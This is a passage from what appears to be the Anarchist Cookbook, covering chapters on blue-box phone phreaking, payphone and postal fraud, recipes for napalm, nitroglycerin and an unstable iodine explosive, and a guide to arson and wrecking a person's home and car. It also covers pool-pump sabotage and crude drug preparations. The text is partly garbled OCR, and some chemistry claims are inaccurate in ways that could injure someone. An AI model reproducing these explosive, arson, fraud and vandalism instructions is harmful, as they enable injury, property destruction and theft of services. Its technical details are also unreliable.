This is one the most useful attributes of blue boxing. Now the confs. are up 24 hours/day and 7 days/week and the billing lines are being billed. Since I believe the above is tue (about the billing lines being billed) I would recommend that you never let your number show up on the conf. If you started it, put it on a loop and then call the loop. Enough bullshit!!!!! To start the conf. Dial one of these three numbers in m-f while you are on the trunk.

213+080+XXXX XXXX=1050,3050 SPECIAL XXXX=1000,1100,1200,1500,2200,2500.

These numbers are in LA and are the most watched, I do not advise using this NPA.

312+001+1050 OR 3050 914+042+1050 OR 1100,1200 ECT..

I believe only 914 works at the moment.

Once connected with one of these you will either hear a re-order, busy, or chirp. When you hear the chirp enter the billing line in M-F. I use the conf. dial- up. A billing line example: kp312+001+1050st you will then hear two tutes and a recording asking you for the number of conferees including yourself. Enter a number between 20 and 30. If you ever get over 30 people on a conference all you will hear is jumbled voices. After the it says "your conference size is xx" then hit the pound (#) sign. Add your favorite loop on and hit 6 to transfer control to it. After it says control will be transferred hang up and call the other side of the loop, hit the pound sign (#) and follow the instructions. A bonus for conf. is to add an international number dial 1+011+cc+number pretty cool ehhh. A few extra notes. Do not add numbers that you will want to hang up, add these through MCI or Sprint. You cannot blow anyone off with 2600hz unless they are in an old x-bar or older system. Many DA operators will stay on after you abuse them; you may have to start another or at least don't say any numbers. Never add the tone side of a loop onto a conf. never add more than one MCI node on your conf.

*Route & rate:*

Note route & rate and RQS perform the same service. R&R simply tells you route and rate info which is very valuable, ex. Such as the inward routing for an exchange in an area code. An inward routing will let you call her and she can do an emergency interrupt for you. She can tell you how to get international operators, ect. Here are the terms you are required to use:

International,

-Operator route for [country, city]. -gives you inward op. -Directory route for [country, city]. -gives you directory ass. -City route for [country, city]. - - - qives you country and city code. Operator route for [a/c]+ [exchange] -gives you inward op. Route Ex. [a/c]+ or [a/c]+0xx+ when she says plus she means plus 121. Numbers route for [state, city] -qives you a/c. Place name [a/c]+[exchange] -gives you city/state for that a/c and Exchange.

# *International calls:*

To call international over cable simply access a trunk and dial kp011xxxst wait for sender tone, kpxxxcc-numberst xxx - a 3 digit country code, it may not be 3 digits so just put 1 or 2 0's in front of it. Cc - is the city code to go by satellite:

Dial kp18xst x- numbers 2-8 wait for sender tone then Kpxxxccnumberst

**77. Blue Box by The Jolly Roger**To quote Karl Marx, blue boxing has always been the most noble form of phreaking. As opposed to such things as using an MCI code to make a free fone call, which is merely mindless pseudo-phreaking, blue boxing is actual interaction with the Bell System toll network. It is likewise advisable to be more cautious when blue boxing, but the careful phreak will not be caught, regardless of what type of switching system he is under. In this part, I will explain how and why blue boxing works, as well as where. In later parts, I will give more practical information for blue boxing and routing information. To begin with, blue boxing is simply communicating with trunks. Trunks must not be confused with subscriber lines (or "customer loops") which are standard telefone lines. Trunks are those lines that connect central offices. Now, when trunks are not in use (i.e., idle or "on-hook" state) they have 2600Hz applied to them. If they are two-way trunks, there is 2600Hz in both directions. When a trunk IS in use (busy or "off-hook" state), the 2600Hz is removed from the side that is off-hook. The 2600Hz is therefore known as a supervisory signal, because it indicates the status of a trunk; on hook (tone) or off-hook (no tone). Note also that 2600Hz denoted SF (single frequency) signaling and is "in-band." This is very important. "In-band" means that is within the band of frequencies that may be transmitted over normal telefone lines. Other SF signals, such as 3700Hz are used also. However, they cannot be carried over the telefone network normally (they are "out-of-band" and are therefore not able to be taken advantage of as 2600Hz is. Back to trunks. Let's take a hypothetical phone call. You pick up your fone and dial 1+806-258-1234 (your good friend in Amarillo, Texas). For ease, we'll assume that you are on #5 Crossbar switching and not in the 806 area. Your central office (CO) would recognize that 806 is a foreign NPA, so it would route the call to the toll center that serves you. [For the sake of accuracy here, and for the more experienced readers, note that the CO in question is a class 5 with LAMA that uses out-of-band SF supervisory signaling]. Depending on where you are in the country, the call would leave your toll center (on more trunks) to another toll center, or office of higher "rank". Then it would be routed to central office 806-258 eventually and the call would be completed.

# Illustration A---CO1-------TC1------TC2----CO2----B

A.... you CO1.. your central office TC1.. your toll office. TC2.. toll office in Amarillo. CO2.. 806-258 central office. B.... your friend (806-258-1234)

In this situation it would be realistic to say that CO2 uses SF in-band (2600Hz) signaling, while all the others use out-of-band signaling (3700Hz). If you don't understand this, don't worry. I am pointing this out merely for the sake of accuracy. The point is that while you are connected to 806-258-1234, all those trunks from YOUR central office (CO1) to the 806-258 central office (CO2) do \*NOT\* have 2600Hz on them, indicating to the Bell equipment that a call is in progress and the trunks are in use. Now let's say you're tired of talking to your friend in Amarillo, so you send a 2600Hz down the line. This tone travels down the line to your friend's central office (CO2) where it is detected. However, that CO thinks that the 2600Hz is originating from Bell equipment, indicating to it that you've hung up, and thus the trunks are once again idle (with 2600Hz present on them). But actually, you have not hung up, you have fooled the equipment at your friend's CO into thinking you have. Thus, it disconnects him and resets the equipment to prepare for the next call. All this happens very quickly (300-800ms for step-bystep equipment and 150-400ms for other equipment). When you stop sending 2600Hz (after about a second), the equipment thinks that another call is coming towards --> on hook, no tone -->off hook. Now that you've stopped sending 2600Hz, several things happen:

# 1.A trunk is seized.

- 2.A "wink" is sent to the CALLING end from the CALLED end indicating that the CALLED end (trunk) is not ready to receive digits yet.
- 3.A register is found and attached to the CALLED end of the trunk within about two seconds (max).
- 4.A start-dial signal is sent to the CALLING end from the CALLED end indicating that the CALLED end is ready to receive digits. Now, all of this is pretty much transparent to the blue boxer. All he really hears when these four things happen is a <br/>beep><kerchunk>. So, seizure of a trunk would go something like this:

# 1.Send a 2600Hz 2.Terminate 2600Hz after 1-2 secs. 3.[beep][kerchunk]

Once this happens, you are connected to a tandem that is ready to obey your every command. The next step is to send signaling information in order to place your call. For this you must simulate the signaling used by operators and automatic toll-dialing equipment for use on trunks. There are mainly two systems, DP and MF. However, DP went out with the dinosaurs, so I'll only discuss MF signaling. MF (multi-frequency) signaling is the signaling used by the majority of the inter- and intra-lata network. It is also used in international dialing known as the CCITT No« system. MF signals consist of 7 frequencies, beginning with 700Hz and separated by 200Hz. A different set of two of the 7 frequencies represent the digits 0 thru 9, plus an additional 5 special keys. The frequencies and uses are as follows:

| Frequencies(Hz) | <b>Domestic</b> | International |
|-----------------|-----------------|---------------|
| 700+900         |                 |               |
| 700+1100        | 2               | 2             |
| $900+1100$      | 3               | 3             |
| 700+1300        |                 | 4             |
| 900+1300        | 5               | 5             |
| 1100+1300       | հ               | ค             || 700+1500  |                  |                 |
|-----------|------------------|-----------------|
| 900+1500  | 8                | 8               |
| 1100+1500 | 9                | 9               |
| 1300+1500 | 0                | 0               |
| 700+1700  | ST <sub>3p</sub> | Code 1          |
| 900+1700  | Stp              | Code 1          |
| 1100+1700 | KP               | KP <sub>1</sub> |
| 1300+1700 | ST <sub>2p</sub> | KP <sub>2</sub> |
| 1500+1700 | ST               | ST              |

 The timing of all the MF signals is a nominal 60ms, except for KP, which should have a duration of 100ms. There should also be a 60ms silent period between digits. This is very flexible however, and most Bell equipment will accept outrageous timings. In addition to the standard uses listed above, MF pulsing also has expanded usages known as "expanded inband signaling" that include such things as coin collect, coin return, ringback, operator attached, and operator attached, and operator released. KP2, code 11, and code 12 and the ST\_ps (STart "primes" all have special uses which will be mentioned only briefly here. To complete a call using a blue box once seizure of a trunk has been accomplished by sending 2600Hz and pausing for the <beep><kerchunk>, one must first send a KP. This readies the register for the digits that follow. For a standard domestic call, the KP would be followed by either 7 digits (if the call were in the same NPA as the seized trunk) or 10 digits (if the call were not in the same NPA as the seized trunk). [Exactly like dialing normal fone call]. Following either the KP and 7 or 10 digits, a STart is sent to signify that no more digits follow. Example of a complete call:

1.Dial 1-806-258-1234

2.Wait for a call-progress indication (such as ring,busy,recording,etc.)

3.Send 2600Hz for about 1 second.

4.Wait for about ll-progress indication (such as ring,busy,recording,etc.)

5.Send KP+305+994+9966+ST

The call will then connect if everything was done properly. Note that if a call to an 806 number were being placed in the same situation, the are code would be omitted and only KP + seven digits + ST would be sent. Code 11 and code 12 are used in international calling to request certain types of operators. KP2 is used in international calling to route a call other than by way of the normal route, whether for economic or equipment reasons. STp, ST2p, and ST3p (prime, two prime, and three prime) are used in TSPS signaling to indicate calling type of call (such as coindirect dialing.

# **78. Napalm II by The Jolly Roger**

[See file #021 of the Cookbook for an easy way to make it!!]

About the best fire bomb is napalm. It has a thick consistency, like jam and is best for use on vehicles or buildings. Napalms is simply one part gasoline and one part soap. The soap is either soap flakes or shredded bar soap. Detergents won't do. The gasoline must be heated in order for the soap to melt. The usual way is with a double boiler where the top part has at least a two-quart capacity. The water in the bottom part is brought to a boil and the double boiler is taken from the stove and carried to where there is no flame. Then one part, by volume, of gasoline is put in the top part and allowed to heat as much as it will and the soap is added and the mess is stirred until it thickens. A better way to heat gasoline is to fill a bathtub with water as hot as you can get it. It will hold its heat longer and permit a much larger container than will the double boiler.

# **79. Nitroglycerin Recipe by The Jolly Roger**

Like all chemists I must advise you all to take the greatest care and caution when you are doing this. Even if you have made this stuff before. This first article will give you information on making nitroglycerin, the basic ingredient in a lot of explosives such as straight dynamites, and gelatin dynamites.

Making nitroglycerin:

1.Fill a 75-milliliter beaker to the 13 mL. Level with fuming red nitric acid, of 98% pure concentration.

2.Place the beaker in an ice bath and allow to cool below room temp.

3.After it has cooled, add to it three times the amount of fuming sulferic acid (99% h2so4). In other words, add to the now -cool fuming nitric acid 39 mL. Of fuming sulferic acid. When mixing any acids, always do it slowly and carefully to avoid splattering.

4.When the two are mixed, lower their temp. By adding more ice to the bath, about 10-15øC. (Use a mercury-operated thermometer)

- 5.When the acid solution has cooled to the desired temperature, it is ready for the glycerin. The glycerin must be added in small amounts using a medicine dropper. (Read this step about 10 times!) Glycerin is added slowly and carefully (I mean careful!) Until the entire surface of the acid it covered with it.
- 6.This is a dangerous point since the nitration will take place as soon as the glycerin is added. The nitration will produce heat, so the solution must be kept below 30 $\mathcal{L}$ ! If the solution should go above 30 $\mathcal{L}$ , immediately dump the solution into the ice bath! This will insure that it does not go off in your face!- 7.For the first ten minutes of nitration, the mixture should be gently stirred. In a normal reaction the nitroglycerin will form as a layer on top of the acid solution, while the sulferic acid will absorb the excess water.
- 8.After the nitration has taken place, and the nitroglycerin has formed on the top of the solution, the entire beaker should be transferred slowly and carefully to another beaker of water. When this is done the nitroglycerin will settle at the bottom so the other acids can be drained away.
- 9.After removing as much acid as possible without disturbing the nitroglycerin, remove the nitroglycerin with an eyedropper and place it in a bicarbonate of soda (sodium bicarbonate in case you didn't know) solution. The sodium is an alkali and will neutralize much of the acid remaining. This process should be repeated as much as necessary using blue litmus paper to check for the presence of acid. The remaining acid only makes the nitroglycerin more unstable than it already is.
- 10.Finally! The final step is to remove the nitroglycerin from the bicarbonate. His is done with and eye- dropper, slowly and carefully. The usual test to see if nitration has been successful is to place one drop of the nitroglycerin on metal and ignite it. If it is true nitroglycerin it will burn with a clear blue flame.

# \*\* Caution \*\*

Nitro is very sensitive to decomposition, heating dropping, or jarring, and may explode if left undisturbed and cool.

# **80. Operation: Fuckup by The Jolly Roger**

This is a guide for Anarchists and can be funny for non-believers and 12 and 13 year old runts, and can be a lexicon of deadly knowledge for True Anarchists... Serious damage is intended to be dealt here. Do not try this stuff unless you want to do a lot of serious Anarchy.

## [Simulation]

Asshole - 'Listen, you little teenager punk shit, shut the fuck up, or I'll knock you down!' Anarchist - 'O.K. You can't say I didn't warn you. You don't know my rue power...' (soooo casually) Asshole - 'Well, er, what do you mean? Anarchist - '<demoniac grin>' As you can see, the Anarchist knows something that this asshole doesn't...

# [Operation Fuckup]

Get a wheel barrel or two. Fill with gasoline. Get 16 rolls of toilet paper, unroll & drench in the gasoline. Rip to shreds in gasoline. Get asbestos gloves. Light a flare (to be punk), grab glob of saturated toilet paper (you can ignite the glob or not). Throw either flaming or dripping glob into:

- Any window (picture is the best)
- Front doors
- Rough grain siding
- Best of all, brick walls

First of all, this bitch is near impossible to get off once dried, and is a terror to people inside when lit! After this... during the night, get a pickup truck, a few wheel-barrels, and a dozen friends with shovels. The pickup can be used only for transporting people and equipment, or doing that, and carting all the dirt. When it gets around 12:00 (after the loser goes beddie - bye), dig a gargantuan hole in his front yard until about 3:00. You can either assign three or four of your friends to cart the dirt ten miles away in the pickup-bed, or bury his front door in 15' of dirt! After that is done, get three or four buckets of tar, and coat his windows. You can make an added twist by igniting the tar when you are all done and ready to run! That is if the loser has a house. If he lives inside an apartment building, you must direct the attack more toward his car, and front door. I usually start out when he goes to work...I find out what his cheap car looks like, and memorize it for future abuse...It is always fun to paint his front door (apt.) hot pink with purple polka-dots, and off-neon colors in diagonal stripes. You can also pound a few hundred or so four

inch nails into his front door (this looks like somebody really doesn't like you from the inside). Another great is to fill his keyhole with liquid steel so that after the bastard closes his door - the only way to get back in is to break it down. If you can spare it, leave him an axe - that is, implanted three inches into, and through the door! Now, this next one is difficult, but one of the best! Get a piece of wood siding that will more than cover his front door completely. Nail two by fours on the edges of the siding (all except the bottom) so you have a barge - like contraption. Make a hole at the top that will be large enough for a cement slide. Mix about six or seven LARGE bags of QUICK drying cement. Use the cement slide to fill the antechamber created by the 'barge' that is around his door. Use more two by fours to brace your little cement-filled barge, and let the little gem dry. When it is, remove the 'barge' so only a stone monolith remains that covers his door. Use any remaining cement to make a base around this so he can't just push it over. When I did this, he called the fire department, and they thought he meant wood, so they brought axes. I watched with a few dozen or so other tenants, and laughed my damn ass off! This is only his door! After he parks his car for the night, the fun really begins...I start out by opening up the car by jamming a very thin, but loack - inside and out! Then proceed to put orange-juice syrup all over the seats, so after he gets through all the other shit that you do, he will have the stickiest

seats in the world. You can then get a few Sunday papers, and crack one of the windows about four inches. Lightly crumple the papers, and continue to completely fill the inside of his car with the newspapers. A copy of the Sunday New York Times will nicely fill a Volkswagen! What is also quite amusing is to put his car on cinder blocks, slash his tires at the top, and fill them with cement! Leave the cinder blocks there so that, after he knocks the car off of them, he will get about 3 miles to the gallon with those tires, and do 0 to 60 in about two minutes! It is even more hilarious when he doesn't know why the hell why! Another is to open his hood, and then run a few wires from the sparkplugs to the METAL body. The sure is one HOT car when it is running! Now, I like to pour two pounds of sugar down his gas tank. If this doesn't blow every gasket in his engine it will do something called 'caramelizing his engine'. This is when the extreme heat turns the sugar to caramel, and you literally must completely take the engine out and apart, and clean each and every individual part! Well, if this asshole does not get the message,you had better start to get serious. If this guide was used properly & as it was intended (no, not as kindling for the fire), this asshole will either move far away, seek professional psychological help, commit suicide, or all of the above!

# **81. Stealing calls from payphones by The Jolly Roger**

Now to make free local calls, you need a finishing nail. I highly recommend "6D E.G. FINISH C/H, 2 INCH" nails. These are about 3/32 of an inch in diameter and 2 inches long (of course). You also need a large size paper clip. By large I mean they are about 2in long (FOLDED). Then you unfold the paper clip. Unfold it by taking each piece and moving it out 90ø. When it is done it should look somewhat like this:

 /----------\  $\mathcal{L} \left( \mathcal{L} \right)$  :  $\mathcal{L} \left( \mathcal{L} \right)$  ,  $\mathcal{L} \left( \mathcal{L} \right)$  ,  $\mathcal{L} \left( \mathcal{L} \right)$  : : : : : : \-----

Now, on to the neat stuff. What you do, instead of unscrewing the glued-on mouthpiece, is insert the nail into the center hole of the mouthpiece (where you talk) and push it in with pressure or just hammer it in by hitting the nail on something. Just DON'T KILL THE MOUTHPIECE! You could damage it if you insert the nail too far or at some weird angle. If this happens then the other party won't be able to hear what you say. You now have a hole in the mouthpiece in which you can easily insert the paper clip. So, take out the nail and put in the paper clip. Then take the other end of the paper clip and shove it under the rubber cord protector at the bottom of the handset (you know, the blue guy...). This should end up looking remotely like...like this:



(The paper clip is shoved under the blue guy to make a good connection between the inside of the mouthpiece and the metal cord.) Now, dial the number of a local number you wish to call, sayyyy, MCI. If everything goes okay, it should ring and not answer with the "The Call You Have Made Requires a 20 Cent Deposit" recording. After the other end answers the phone, remove the paper clip. It's all that simple, see? There are a couple problems, however. One is, as I mentioned earlier, the mouthpiece not working after you punch it. If this happens to you, simply move on to the next payphone. The one you are now on is lost. Another problem is that the touch tones won't work when the paper clip is in the mouthpiece. There are two ways around this..

- 1.Dial the first 6 numbers. This should be done without the paper clip making the connection, i.e., one side should not be connected. Then connect the paper clip, hold down the last digit, and slowly pull the paper clip out at the mouthpiece's end.
- 2.Don't use the paper clip at all. Keep the nail in after you punch it. Dial the first 6 digits. Before dialing the last digit, touch the nail head to the plate on the main body of the phone, the money safe thingy..then press the last number. The reason that this method is sometimes called clear boxing is because there is another type of phone which lets you actually make the call and listen to them say "Hello, hello?" but it cuts off the mouthpiece so they can't hear you. The Clear Box is used on that to amplify your voice signals and send it through the earpiece. If you see how this is even slightly similar to the method I have just described up there, kindly explain it to ME!! Cause I don't GET IT! Anyways, this DOES work on almost all single slot, Dial Tone First payphones (Pacific Bell for sure). I do it all the time. This is the least, I STRESS \*LEAST\*, risky form of Phreaking.

# **82. Pool Fun** by The Jolly Roger

First of all, you need know nothing about pools. The only thing you need know is what a pool filter looks like. If you don't know that. Second, dress casual. Preferably, in black. Visit your "friends" house, the one whose pool looks like fun!! Then you reverse the polarity of his/her pool, by switching the wires around. They are located in the back of the pump. This will have quite an effect when the pump goes on. In other words. Boooooooooooommm! That's right, when you mix + wires with - plugs, and vice- versa, the 4th of July happens again. Not into total destruction??? When the pump is off, switch the pump to "backwash". Turn the pump on and get the phuck out! When you look the next day, phunny. The pool is dry. If you want permanent damage, yet no great display like my first one mentioned, shut the valves of the pool off.(There are usually 2) One that goes to the main drain and one that goes to the filter in the pool. That should be enough to have one dead pump. The pump must take in water, so when there isn't any... Practical jokes: these next ones deal with true friends and there is \*no\* permanent damage done. If you have a pool, you must check the pool with chemicals. There is one labeled orthotolidine. The other is labeled alkaline (pH). You want orthotolidine. (It checks the chlorine). Go to your local pool store and tell them you're going into the pool business, and to sell you orthotolidine (a CL detector) Buy this in great quantities if possible. The solution is clear. You fill 2 baggies with this chemical. And sew the bags to the inside of your suit. Next, go swimming with your friend! Then open the bags and look like you're enjoying a piss. And anyone there will turn a deep red! They will be embarrassed so much, Especially if they have guests there! Explain what it is, then add vinegar to the pool. Only a little. The "piss" disappears.

**83. Free Postage by The Jolly Roger** 

The increasing cost of postage to mail letters and packages is bringing down our standard of living. To remedy this deplorable situation, some counter control measures can be applied. For example, if the stamps on a letter are coated with Elmer's Glue by the sender, the cancellation mark will not destroy the stamp: the Elmer's drives to form an almost invisible coating that protects the stamps from the cancellation ink. Later, the receiver of the letter can remove the cancellation mark with water and reuse the stamps. Furthermore, ecological saving will also result from recycling the stamps. Help save a tree. The glue is most efficiently applied with a brush with stiff, short bristles. Just dip the brush directly into the glue and spread it on evenly, covering the entire surface of the stamp. It will dry in about 15 minutes. For mailing packages, just follow the same procedure as outlined above; however, the package should be weighed and checked to make sure that it has the correct amount of postage on it before it is taken to the Post Office. Removing the cancellation and the glue from the stamps can be easily accomplished by soaking the stamps in warm water until they float free from the paper. The stamps can then be put onto a paper towel to dry. Processing stamps in large batches saves time too. Also, it may be helpful to write the word 'Elmer' at the top of the letter (not on the envelope) to cue the receiving party in that the stamps have been protected with the glue. We all know that mailing packages can be expensive. And we also know that the handicapped are sometimes discriminated against in jobs. The Government, being the generous people they are, have given the blind free postal service. Simply address you envelope as usual, and make one modification. In the corner where the stamp would go, write in (or stamp) the words 'FREE MATTER FOR THE BLIND". Then drop you package or letter in one of the blue federal mailboxes. DO NOT TAKE THE LETTER TO THE POST OFFICE, OR LEAVE IT IN YOUR MAILBOX. Sounds very nice of the government to do this, right? Well, they aren't that nice. The parcel is sent library rate, that is below third class. It may take four to five days to send a letter to just the next town. This too is quite simple, but less effective. Put the address that you are sending the letter to as the return address. If you were sending a \$20 donation to the pirate's Chest, you would put our address (PO box 644, Lincoln MA 01773) as the return address. Then you would have to be careless and forget to put the stamp on the envelope. A nice touch is to put a bullshit address in the center of the envelope. Again, you MUST drop the letter in a FEDERAL mailbox. If the post office doesn't send the letter to the return address for having no stamp, they will send it back for the reason of "No such address".

Example:

Pirates Chest Dept. 40DD P.O. Box 644865 Lincol, Ma. 41773

> Tom Bullshit 20 Fake Road What Ever, XX 99851

One last thing you might try doing is soaking a canceled stamp off of an envelope, and gluing it onto one you are sending. Then burn the stamp, leaving a little bit to show that there was one there.

# **84. Unstable Explosives** by The Jolly Roger

Mix solid Nitric Iodine with household ammonia. Wait overnight and then pour off the liquid. You will be left with a muddy substance. Let this dry till it hardens. Now throw it at something!!!!

**85. Weird Drugs by The Jolly Roger**

Bananas:

1.Obtain 15 pounds of ripe yellow bananas.

2.Peel all and eat the fruit. Save the peelings.

3.Scrape all the insides of the peels with a sharp knife.

4.Put all the scraped material in a large pot and add water.

5.Boil 3 or 4 hours until it has attained a solid paste consistency.

6.Spread paste onto cookie sheets and dry in oven for about 20 minutes. This will result in fine black powder. Usually one will feel the effects after smoking three to four cigarettes.# Cough syrup:

Mix Robitussion AC with an equal amount of ginger ale and drink. The effect are sedation and euphoria. Never underestimate the effects of any drug! You can OD on cough syrup!

Toads:

1.Collect five to ten toads, frogs will not work. The best kind are tree toads.

2.Kill them as painlessly as possible, and skin immediately.

3.Allow the skins to dry in a refrigerator four to five days, or until the skins are brittle.

4.Now crush the skins into powder and smoke. Due to its bad taste you can mix it with a more fragrant smoking medium.

Nutmeg:

1.Take several whole nutmegs and grind them up in an old grinder.

2.After the nutmegs are ground. Place in a mortar and pulverize with a pestle.

3.The usual dosage is about 10 or 15 grams. A larger dose may produce excessive thirst, anxiety, and rapid heart beat, but hallucinations are rare.

Peanuts:

1.Take 1 pound of raw peanuts (not roasted.)

2.Shell them, saving the skins and discarding the shells.

3.Eat the nuts.

4.Grind up the skins and smoke them.

# **86. The Art of Carding by The Jolly Roger**

